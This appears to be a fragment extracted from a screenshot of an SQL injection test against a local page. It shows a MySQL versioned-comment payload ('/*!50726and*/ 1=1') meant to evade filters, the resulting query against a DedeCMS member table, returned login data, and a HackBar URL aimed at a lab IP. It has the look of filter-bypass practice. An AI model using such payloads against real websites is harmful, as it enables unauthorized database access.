 connect success
1 /*!50726and*/ /*!507261*/ /*!50726=*/ /*!507261*/
select loginip, uname from dede_member where mid = 1 /*!50726and*/ /*!507261*/ /*!50726=*/ /*!507261*/ limit 0,1
select loginip, uname from dede_member where mid = 1 /*!50726and*/ /*!507261*/ /*!50726=*/ /*!507261*/ limit 0,1
loginip : 127.0.0.1
uname : justin
Elements Console Audits Sources Network Performance Memory Application Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.2.97/mysql.php?id=1 /*!50726and*/  /*!507261*/  /*!50726=*/ /*!507261*/  #